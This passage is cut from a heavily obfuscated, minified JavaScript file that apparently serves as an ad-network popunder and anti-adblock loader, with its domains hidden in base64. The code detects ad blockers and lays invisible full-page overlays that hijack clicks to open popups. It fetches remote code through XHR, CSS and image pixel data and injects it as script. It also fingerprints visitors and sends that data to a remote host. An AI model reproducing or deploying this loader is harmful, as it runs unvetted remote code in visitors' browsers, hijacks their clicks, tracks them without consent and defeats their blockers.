r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700315,F=8700314,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9kaWNvdWtzYS5jb20vNDAwLzg3MDAzMTU=',yn='ZGljb3Vrc2EuY29t',Bt=2,Nt=1735117986*e.mr,Tt='Zez$#t^*EFng',Ft='f5t',At='i7uqkl1x1s7',pn='0sbobux6',xn='zsn',sn='m2y8sz2ogn5',Lt='_qagew',Xt='_efqngobr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq 